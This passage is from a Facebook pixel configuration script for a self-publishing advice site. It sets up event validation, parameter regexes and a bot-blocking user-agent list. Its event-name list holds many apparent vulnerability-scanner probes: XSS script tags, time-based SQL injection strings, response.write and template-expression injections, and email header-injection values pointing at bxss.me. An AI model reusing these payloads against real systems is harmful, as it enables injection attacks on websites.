--","\"+response.write(9967756*9134407)+\"","'+response.write(9967756*9134407)+'","response.write(9967756*9134407)","1P2ZYTDLO","PageView9981774","'\"()&\u0025\u003Czzz>\u003CScRiPt >oOKS(9141)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oOKS(9061)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*hcqlmk||\"","\u0040\u00404OntA","PageView'||sleep(27*1000)*vvwtli||'","PageView\"&&sleep(27*1000)*xgcdse&&\"","PageView'&&sleep(27*1000)*pirpws&&'","jgmpng","PageViewhFH7T0xQ'; waitfor delay '0:0:15' --","PageView&n950207=v978508","Q09OMHUzTXo=","${10000299+10000379}","aTEiv0gY","\"+response.write(9294338*9587453)+\"","'+response.write(9294338*9587453)+'","response.write(9294338*9587453)","ViewContent9806106","'\"()&\u0025\u003Czzz>\u003CScRiPt >mtDW(9156)\u003C\/ScRiPt>","\u0040\u0040Gen0X","ViewContent\"||sleep(27*1000)*abuaag||\"","ViewContent'||sleep(27*1000)*tzlkwb||'","ViewContent\"&&sleep(27*1000)*yxuubq&&\"","ViewContent'&&sleep(27*1000)*oelozx&&'","ViewContentzGxUdexr'; waitfor delay '0:0:15' --","ViewContent-1 waitfor delay '0:0:11.892' --","ViewContent&n914852=v903087","QXd0SEFacmllUVM=","${9999422+10000086}","\"+response.write(9498936*9376568)+\"","'+response.write(9498936*9376568)+'","response.write(9498936*9376568)","Tu0NygaV","1PfpqS6gO","InputData9071982","'\"()&\u0025\u003Czzz>\u003CScRiPt >CvIm(9988)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >CvIm(9294)\u003C\/ScRiPt>","\u0040\u0040S3ESf","InputDataXjeRJRK1'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(13.843),0)","InputData\"||sleep(27*1000)*gnbfkw||\"","InputData'||sleep(27*1000)*kkgeed||'","InputData\"&&sleep(27*1000)*sxpatq&&\"","InputData'&&sleep(27*1000)*gemeif&&'","mpgypu^","InputData&n935100=v977198","UTNmUllUbUJD","${9999131+9999066}","\"+response.write(9681678*9991542)+\"","'+response.write(9681678*9991542)+'","response.write(9681678*9991542)","2k2UKsTa","InputData9420839","'\"()&\u0025\u003Czzz>\u003CScRiPt >ErD3(9701)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >ErD3(9856)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*pqygzx||\"","InputData'||sleep(27*1000)*rbzoql||'","InputData\"&&sleep(27*1000)*nqvnlc&&\"","InputData'&&sleep(27*1000)*lvfnmx&&'","\u0040\u0040UgdCI","InputDataPjNqyVBY'; waitfor delay '0:0:15' --","InputData&n977394=v948277","V2VnOUIyekJo","${9999151+10000307}","\"+response.write(9559161*9340118)+\"","'+response.write(9559161*9340118)+'","response.write(9559161*9340118)","pn7wUWKR","PageView9143218","'\"()&\u0025\u003Czzz>\u003CScRiPt >YkWi(9746)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YkWi(9117)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*rwkkrx||\"","PageView'||sleep(27*1000)*kwbxjw||'","PageView\"&&sleep(27*1000)*dxvyne&&\"","PageView'&&sleep(27*1000)*cwtnmq&&'","uylfoy^","PageView&n941178=v909845","WlFHdVVNb2I=","${10000335+10000042}","\u0040\u0040ABnl7","PageViewmEJmAhW9'; waitfor delay '0:0:15' --","\"+response.write(9784781*9134933)+\"","'+response.write(9784781*9134933)+'","Mq9EqkI5","response.write(9784781*9134933)","InputData9343415","'\"()&\u0025\u003Czzz>\u003CScRiPt >83on(9020)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >83on(9061)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*vbyvcn||\"","InputData'||sleep(27*1000)*vbrioj||'","InputData\"&&sleep(27*1000)*hpoyyp&&\"","InputData'&&sleep(27*1000)*zccceb&&'","\u0040\u0040Poy9H","InputDataA6UVQLuV'; waitfor delay '0:0:15' --","InputData&n999183=v926263","TjJlMGpkVzZE","${10000357+9999777}","\"+response.write(9006632*9707437)+\"","'+response.write(9006632*9707437)+'","response.write(9006632*9707437)","UNFtien0","PageView9870371","'\"()&\u0025\u003Czzz>\u003CScRiPt >B5G0(9208)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >B5G0(9500)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*pebdnh||\"","PageView'||sleep(27*1000)*nppinq||'","PageView\"&&sleep(27*1000)*njixpf&&\"","PageView'&&sleep(27*1000)*nhojfb&&'","PageView&n980751=v915084","\u0040\u0040x43nK","QjN6UGRRT2c=","${9999370+9999600}","PageView0DoUUOBH'; waitfor delay '0:0:15' --","\"+response.write(9041006*9608533)+\"","'+response.write(9041006*9608533)+'","response.write(9041006*9608533)","tnW4ezVD","PageView9244727","'\"()&\u0025\u003Czzz>\u003CScRiPt >KayD(9710)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KayD(9761)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mkcuum||\"","PageView'||sleep(27*1000)*kuosfa||'","PageView\"&&sleep(27*1000)*qetbdy&&\"","PageView'&&sleep(27*1000)*volppy&&'","\u0040\u00405sdQh","PageViewqo7vMa93'; waitfor delay '0:0:15' --","PageView&n966001=v905143","ZTF5RFh3RHI=","${10000480+9999956}","InputData9327883","'\"()&\u0025\u003Czzz>\u003CScRiPt >k8wc(9012)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >k8wc(9653)\u003C\/ScRiPt>","\"+response.write(9501413*9543397)+\"","'+response.write(9501413*9543397)+'","YugkvZw1","response.write(9501413*9543397)","1tXgaEtSO","InputData\"||sleep(27*1000)*ukbbtk||\"","InputData'||sleep(27*1000)*qfoagx||'","InputData\"&&sleep(27*1000)*bwnedb&&\"","InputData'&&sleep(27*1000)*iuhznr&&'","uakdvq","InputData&n964911=v984712","eEUyZ2I5aTJw","${10000314+9999601}","\u0040\u0040Od57p","InputDataDmcikBCz'; waitfor delay '0:0:15' --","InputData9318383","'\"()&\u0025\u003Czzz>\u003CScRiPt >nxrr(9803)\u003C\/ScRiPt>","tPbC2dlM","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >nxrr(9851)\u003C\/ScRiPt>","\"+response.write(9806927*9888344)+\"","'+response.write(9806927*9888344)+'","response.write(9806927*9888344)","InputData\"||sleep(27*1000)*zypksv||\"","InputData\"&&sleep(27*1000)*dxdlid&&\"","InputData'||sleep(27*1000)*pjpeik||'","InputData'&&sleep(27*1000)*xnuniz&&'","InputData&n947805=v964885","SHdkb0tSUk9u","${10000403+9999000}","\u0040\u0040OwU17","InputDatagWNsozuF'; waitfor delay '0:0:15' --","mYcypWZo","\"+response.write(9264835*9699014)+\"","'+response.write(9264835*9699014)+'","1Gt3y4T6O","response.write(9264835*9699014)","to\u0040example.com>\u00250d\u00250abcc:074625.16880-660.16880.d617e.19785.2\u0040bxss.me","InputData\u00250abcc:074625.16880-659.16880.d617e.19785.2\u0040bxss.me","to\u0040example.com>\u00250d\u00250abcc:074625.16880-580.16880.32443.19785.2\u0040bxss.me","PageView\u00250abcc:074625.16880-579.16880.32443.19785.2\u0040bxss.me"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("1534115746884983", "EventValidation", true);
config.set("1534115746884983", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("1534115746884983", "ProtectedDataMode", true);
config.set("1534115746884983", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"selfpublishingadvice.org"}}]}]},"id":"1415194495209413"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"27795876266723719"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9620030794692412"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9095358823842554"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8847223632064644"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8716411268443912"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8495505627213919"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8735714436541634"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9781941871821848"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8627376990716492"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8565207273608571"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8355433614536930"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8258425174256641"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6152134691554529"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("1534115746884983", "CCRuleEvaluator", true);
config.set("1534115746884983", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("1534115746884983", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("1534115746884983", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("1534115746884983", "CookieDeprecationLabel", true);
config.set("1534115746884983", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("1534115746884983", "UnwantedParams", true);
instance.optIn("1534115746884983", "ShadowTest", true);
config.set("1534115746884983", "standardParamChecks", {"standardParamChecks":{"city":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"country":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"dealer_zip":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"destination_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"destination_ids":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"dma_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"drivetrain":[{"require_exact_match":true,"potential_matches":["4X2","4X4","AWD","FWD","RWD","Other","NONE"]}],"exterior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"fuel_type":[{"require_exact_match":true,"potential_matches":["DIESEL","ELECTRIC","GASOLINE","FLEX","HYBRID","OTHER","PETROL","PLUGIN_HYBRID","NONE"]}],"availability":[{"require_exact_match":true,"potential_matches":["available_soon","for_rent","for_sale","off_market","recently_sold","sale_pending"]}],"property_type":[{"require_exact_match":true,"potential_matches":["apartment","apartment_room","builder_floor","bungalow","condo","condo_room","","house","house_in_condominium","house_in_villa","house_room","land","loft","manufactured","other","other_room","penthouse","single_family_home","studio","townhouse","townhouse_room"]}],"listing_type":[{"require_exact_match":true,"potential_matches":["","for_rent_by_agent","for_rent_by_owner","for_sale_by_agent","for_sale_by_owner","foreclosed","new_construction","new_listing","other"]}],"hotel_score":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"interior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lowest_price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"make":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"mileage.unit":[{"require_exact_match":true,"potential_matches":["KM","MI"]}],"mileage.value":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"model":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"neighborhood":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_adults":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_children":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_infants":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"origin_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"postal_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"predicted_ltv":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"preferred_baths_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_beds_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_neighborhoods":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"preferred_num_stops":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"preferred_price_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+(\\.\\d+)?\\s*,\\s*\\d+(\\.\\d+)?\\s*\\]$"]}],"preferred_star_ratings":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"region":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"selling_dealer_name":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"state_of_vehicle":[{"require_exact_match":true,"potential_matches":["NEW","USED","CPO"]}],"suggested_destinations":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_home_listings":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_hotels":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_jobs":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_local_service_businesses":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_location_based_items":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_vehicles":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"transmission":[{"require_exact_match":true,"potential_matches":["AUTOMATIC","MANUAL","OTHER","NONE"]}],"travel_class":[{"require_exact_match":true,"potential_matches":["business","econmy","first","premium"]}],"trim":[{"require_exact_match":false,"potential_matches":["^.{0,50}$"]}],"user_bucket":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}],"body_style":[{"require_exact_match":true,"potential_matches":["CONVERTIBLE","COUPE","CROSSOVER","ESTATE","GRANDTOURER","HATCHBACK","MINIBUS","MINIVAN","MPV","PICKUP","ROADSTER","SALOON","SEDAN","SMALL_CAR","SPORTSCAR","SUPERCAR","SUPERMINI","SUV","TRUCK","VAN","WAGON","OTHER","NONE"]}],"condition_of_vehicle":[{"require_exact_match":true,"potential_matches":["EXCELLENT","VERY_GOOD","GOOD","FAIR","POOR","OTHER","NONE"]}],"vehicle_defection_status":[{"require_exact_match":true,"potential_matches":["ON_BRAND","DEFECTION"]}],"vehicle_segment":[{"require_exact_match":true,"potential_matches":["CAR_COMPACT","CAR_EXOTIC","CAR_LARGE","CAR_LUXURY_COMPACT","CAR_LUXURY_LARGE","CAR_LUXURY_MIDSIZE","CAR_MIDSIZE","CAR_MINI","CAR_SPORTY_COMPACT","CAR_SPORTY_MIDSIZE","CAR_SPORTY_PREMIUM","CAR_SUBCOMPACT","NON_SEGMENTED","TRUCK_CHASSIS_WORK","TRUCK_PICKUP_FULLSIZE","TRUCK_PICKUP_MIDSIZE","TRUCK_SUV_COMPACT","TRUCK_SUV_LARGE","TRUCK_SUV_LUXURY_COMPACT","TRUCK_SUV_LUXURY_LARGE","TRUCK_SUV_LUXURY_MIDSIZE","TRUCK_SUV_MIDSIZE","TRUCK_SUV_MINI","TRUCK_VAN_FULLSIZE","TRUCK_VAN_MINIVAN"]}],"vin":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"year":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("1534115746884983", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("1534115746884983", "TopicsAPI", true);
config.set("1534115746884983", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("1534115746884983", "Gating", true);
config.set("1534115746884983", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA 